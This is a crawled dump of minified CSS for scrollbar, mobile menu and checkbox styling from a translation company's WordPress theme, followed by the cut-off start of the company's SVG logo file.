.mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
body.mmactive{overflow:hidden}.mobile_menu{display:none;position:relative}.sm_menu_outer.active .mobile_menu{display:block;right:0}.sm_menu_outer{height:100%;overflow-y:scroll;overflow-x:hidden;position:fixed;top:0;right:-100%;z-index:999;width:100%;opacity:1;background-color:#fff;transition-duration:.7s}.sm_menu_outer.active{transition-duration:.7s;right:0}.sm_menu_outer .mobile_menu li.back a{padding:20px 5px 20px 55px;background:url("https://www.stepes.com/wp-content/themes/applay/images/arrow-left-black.png") no-repeat scroll 15px center/5% auto}.sm_menu_outer .mobile_menu a{color:#000;display:block;font:inherit;letter-spacing:1px;padding:20px 15px;text-transform:normal;text-decoration:none}.sm_menu_outer .mobile_menu .submenu{background-color:#fff;height:100%;position:absolute;right:-100%;top:0;transition:all .5s ease 0s;width:100%;z-index:999;padding:0;margin:0}.sm_menu_outer .mobile_menu li.active>.submenu{right:0}.sm_menu_outer .mobile_menu li{list-style-type:none;border-bottom:1px solid #f2f2f2;color:#000}.sm_menu_outer .mobile_menu li.hasChild>a{background:url("https://www.stepes.com/wp-content/themes/applay/images/arrow-right-black.png") no-repeat scroll 95% center/5% auto}#sm_menu_ham{cursor:pointer;float:right;height:25px;position:fixed;right:5px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;width:30px;top:15px;right:15px;z-index:9999}#sm_menu_ham span{background-color:#fff;border-radius:5px;display:block;height:2px;left:0;opacity:1;position:absolute;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;width:30px}#sm_menu_ham span:nth-child(1){top:0}#sm_menu_ham span:nth-child(2),#sm_menu_ham span:nth-child(3){top:10px}#sm_menu_ham span:nth-child(4){top:20px}#sm_menu_ham.open span:nth-child(1){left:50%;top:18px;width:0}#sm_menu_ham.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}#sm_menu_ham.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}#sm_menu_ham.open span:nth-child(4){left:50%;top:18px;width:0}@media (min-width:1024px){#sm_menu_ham,.sm_menu_outer{display:none}}
.icheckbox_minimal,.iradio_minimal{display:inline-block;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/minimal.png) no-repeat;border:none;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal.hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_minimal,.iradio_minimal{background-image:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/minimal@2x.png);-webkit-background-size:200px 20px;background-size:200px 20px}}.icheckbox_minimal-red,.iradio_minimal-red{display:inline-block;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/red.png) no-repeat;border:none;cursor:pointer}.icheckbox_minimal-red{background-position:0 0}.icheckbox_minimal-red.hover{background-position:-20px 0}.icheckbox_minimal-red.checked{background-position:-40px 0}.icheckbox_minimal-red.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal-red.checked.disabled{background-position:-80px 0}.iradio_minimal-red{background-position:-100px 0}.iradio_minimal-red.hover{background-position:-120px 0}.iradio_minimal-red.checked{background-position:-140px 0}.iradio_minimal-red.disabled{background-position:-160px 0;cursor:default}.iradio_minimal-red.checked.disabled{background-position:-180px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_minimal-red,.iradio_minimal-red{background-image:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/red@2x.png);-webkit-background-size:200px 20px;background-size:200px 20px}}.icheckbox_minimal-green,.iradio_minimal-green{display:inline-block;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/green.png) no-repeat;border:none;cursor:pointer}.icheckbox_minimal-green{background-position:0 0}.icheckbox_minimal-green.hover{background-position:-20px 0}.icheckbox_minimal-green.checked{background-position:-40px 0}.icheckbox_minimal-green.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal-green.checked.disabled{background-position:-80px 0}.iradio_minimal-green{background-position:-100px 0}.iradio_minimal-green.hover{background-position:-120px 0}.iradio_minimal-green.checked{background-position:-140px 0}.iradio_minimal-green.disabled{background-position:-160px 0;cursor:default}.iradio_minimal-green.checked.disabled{background-position:-180px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_minimal-green,.iradio_minimal-green{background-image:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/green@2x.png);-webkit-background-size:200px 20px;background-size:200px 20px}}.icheckbox_minimal-blue,.iradio_minimal-blue{display:inline-block;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/blue.png) no-repeat;border:none;cursor:pointer}.icheckbox_minimal-blue{background-position:0 0}.icheckbox_minimal-blue.hover{background-position:-20px 0}.icheckbox_minimal-blue.checked{background-position:-40px 0}.icheckbox_minimal-blue.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal-blue.checked.disabled{background-position:-80px 0}.iradio_minimal-blue{background-position:-100px 0}.iradio_minimal-blue.hover{background-position:-120px 0}.iradio_minimal-blue.checked{background-position:-140px 0}.iradio_minimal-blue.disabled{background-position:-160px 0;cursor:default}.iradio_minimal-blue.checked.disabled{background-position:-180px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_minimal-blue,.iradio_minimal-blue{background-image:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/blue@2x.png);-webkit-background- size:200px 20px;background-size:200px 20px}}.icheckbox_minimal-aero,.iradio_minimal-aero{display:inline-block;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/aero.png) no-repeat;border:none;cursor:pointer}.icheckbox_minimal-aero{background-position:0 0}.icheckbox_minimal-aero.hover{background-position:-20px 0}.icheckbox_minimal-aero.checked{background-position:-40px 0}.icheckbox_minimal-aero.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal-aero.checked.disabled{background-position:-80px 0}.iradio_minimal-aero{background-position:-100px 0}.iradio_minimal-aero.hover{background-position:-120px 0}.iradio_minimal-aero.checked{background-position:-140px 0}.iradio_minimal-aero.disabled{background-position:-160px 0;cursor:default}.iradio_minimal-aero.checked.disabled{background-position:-180px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_minimal-aero,.iradio_minimal-aero{background-image:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/aero@2x.png);-webkit-background-size:200px 20px;background-size:200px 20px}}.icheckbox_minimal-grey,.iradio_minimal-grey{display:inline-block;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/grey.png) no-repeat;border:none;cursor:pointer}.icheckbox_minimal-grey{background-position:0 0}.icheckbox_minimal-grey.hover{background-position:-20px 0}.icheckbox_minimal-grey.checked{background-position:-40px 0}.icheckbox_minimal-grey.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal-grey.checked.disabled{background-position:-80px 0}.iradio_minimal-grey{background-position:-100px 0}.iradio_minimal-grey.hover{background-position:-120px 0}.iradio_minimal-grey.checked{background-position:-140px 0}.iradio_minimal-grey.disabled{background-position:-160px 0;cursor:default}.iradio_minimal-grey.checked.disabled{background-position:-180px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_minimal-grey,.iradio_minimal-grey{background-image:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/grey@2x.png);-webkit-background-size:200px 20px;background-size:200px 20px}}.icheckbox_minimal-orange,.iradio_minimal-orange{display:inline-block;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/primary.png) no-repeat;border:none;cursor:pointer}.icheckbox_minimal-orange{background-position:0 0}.icheckbox_minimal-orange.hover{background-position:-20px 0}.icheckbox_minimal-orange.checked{background-position:-40px 0}.icheckbox_minimal-orange.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal-orange.checked.disabled{background-position:-80px 0}.iradio_minimal-orange{background-position:-100px 0}.iradio_minimal-orange.hover{background-position:-120px 0}.iradio_minimal-orange.checked{background-position:-140px 0}.iradio_minimal-orange.disabled{background-position:-160px 0;cursor:default}.iradio_minimal-orange.checked.disabled{background-position:-180px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_minimal-orange,.iradio_minimal-orange{background-image:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/orange@2x.png);-webkit-background-size:200px 20px;background-size:200px 20px}}.icheckbox_minimal-yellow,.iradio_minimal-yellow{display:inline-block;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/yellow.png) no-repeat;border:none;cursor:pointer}.icheckbox_minimal-yellow{background-position:0 0}.icheckbox_minimal-yellow.hover{background-position:-20px 0}.icheckbox_minimal-yellow.checked{background-position:-40px 0}.icheckbox_minimal-yellow.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal-yellow.checked.disabled{background-position:-80px 0}.iradio_minimal-yellow{background-position:-100px 0}.iradio_minimal-yellow.hover{background-position:-120px 0}.iradio_minimal-yellow.checked{background-position:-140px 0}.iradio_minimal-yellow.disabled{background-position:-160px 0;cursor:default}.iradio_minimal-yellow.checked.disabled{background-position:-180px 0}@media (-o-min-device-pixel-ratio :5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_minimal-yellow,.iradio_minimal-yellow{background-image:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/yellow@2x.png);-webkit-background-size:200px 20px;background-size:200px 20px}}.icheckbox_minimal-pink,.iradio_minimal-pink{display:inline-block;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/pink.png) no-repeat;border:none;cursor:pointer}.icheckbox_minimal-pink{background-position:0 0}.icheckbox_minimal-pink.hover{background-position:-20px 0}.icheckbox_minimal-pink.checked{background-position:-40px 0}.icheckbox_minimal-pink.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal-pink.checked.disabled{background-position:-80px 0}.iradio_minimal-pink{background-position:-100px 0}.iradio_minimal-pink.hover{background-position:-120px 0}.iradio_minimal-pink.checked{background-position:-140px 0}.iradio_minimal-pink.disabled{background-position:-160px 0;cursor:default}.iradio_minimal-pink.checked.disabled{background-position:-180px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_minimal-pink,.iradio_minimal-pink{background-image:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/pink@2x.png);-webkit-background-size:200px 20px;background-size:200px 20px}}.icheckbox_minimal-purple,.iradio_minimal-purple{display:inline-block;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/purple.png) no-repeat;border:none;cursor:pointer}.icheckbox_minimal-purple{background-position:0 0}.icheckbox_minimal-purple.hover{background-position:-20px 0}.icheckbox_minimal-purple.checked{background-position:-40px 0}.icheckbox_minimal-purple.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal-purple.checked.disabled{background-position:-80px 0}.iradio_minimal-purple{background-position:-100px 0}.iradio_minimal-purple.hover{background-position:-120px 0}.iradio_minimal-purple.checked{background-position:-140px 0}.iradio_minimal-purple.disabled{background-position:-160px 0;cursor:default}.iradio_minimal-purple.checked.disabled{background-position:-180px 0}.icheckbox_square,.iradio_square{display:inline-block;vertical-align:middle;margin:0;padding:0;width:24px;height:24px;border:none;cursor:pointer}.icheckbox_square-red,.iradio_square-red{display:inline-block;vertical-align:middle;margin:0;padding:0;width:24px;height:24px;border:2px solid #ccc;background-image:none;cursor:pointer}.icheckbox_square-red{border-radius:4px}.iradio_square-red{border-radius:50%}.icheckbox_square{background-position:0 0}.icheckbox_square.hover{background:#e46264;border-color:#e46264}.icheckbox_square.checked{background:#e46264;border-color:#e46264}.iradio_square.hover{background:#e46264;border-color:#e46264}.iradio_square.checked{background:#e46264;border-color:#e46264}.icheckbox_square-red:hover{cursor:pointer}.icheckbox_square-red.hover{background:#e46264;border-color:#e46264;cursor:pointer}.icheckbox_square-red.checked{background:#e46264;border-color:#e46264}.iradio_square-red.hover{background:#e46264;border-color:#e46264}.iradio_square-red.checked{background:#e46264;border-color:#e46264}.icheckbox_square-red.hover:before,.iradio_square-red.hover:before,.icheckbox_square-red.checked:before,.iradio_square-red.checked:before{content:"\f00c";display:block;font-family:'FontAwesome';color:#fff;vertical-align:middle;text-align:center}.round-radio{border-radius:100% !important}.icheckbox_square-orange,.iradio_square-orange{display:inline-block;vertical-align:middle;margin:0;padding:0;width:22px;height:22px;background:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/primary.png?1) no-repeat;border:none;cursor:pointer}.icheckbox_square-orange{background-position:0 0}.icheckbox_square-orange.hover{background-position:-24px 0}.icheckbox_square-orange.checked{background-position:-48px 0}.icheckbox_square-orange.disabled{background-position:-72px 0;cursor:default}.icheckbox_square-orange.checked.disabled{background-position:-96px 0}.iradio_square-orange{background-position:-120px 0}.iradio_square-orange.hover{background-position:-144px 0}.iradio_square-orange.checked{background-position:-168px 0}.iradio_square-orange.disabled{background-position:-192px 0;cursor:default}.iradio_square-orange.checked.disabled{background-position:-216px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_square-orange,.iradio_square-orange{background-image:url(https://www.stepes.com/wp-content/themes/applay/css/icheck-skins/primary@2x.png);-webkit-background-size:240px 24px;background-size:240px 24px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stepes.com/wp-content/uploads/2014/09/stepes-logo-red.svg
body_size: 1737
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 336.5 108.2" style="enable-background:new 0 0 336.5 108.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E46264;}
</style>
<g>
	<path class="st0" d="M45.6,26.8c-0.4-3.8-1.8-6.6-4.1-8.5c-2.4-1.9-6-2.8-10.8-2.8c-8.8,0-13.2,3-13.2,9.1c0,2.2,0.9,4,2.7,5.4
		c1.8,1.5,4.8,2.7,8.8,3.6c4.8,1.1,8.9,2.2,12.4,3.1c3.5,1,6.7,2.1,9.6,3.4c1.6,0.7,3.2,1.5,4.6,2.5c1.5,1,2.7,2.3,3.7,3.7
		c1,1.5,1.8,3.3,2.4,5.4c0.6,2.1,0.9,4.6,0.9,7.6c0,3.6-0.7,6.7-2.2,9.5s-3.5,5.1-6,7s-5.5,3.4-8.9,4.4s-7,1.5-10.8,1.5
		c-10.8,0-18.9-2.1-24.4-6.3C4.9,71.2,2,65,1.7,56.8h15c0.1,3.8,1.6,6.8,4.6,9c3,2.2,6.8,3.3,11.4,3.3c4.9,0,8.6-0.9,11.2-2.7
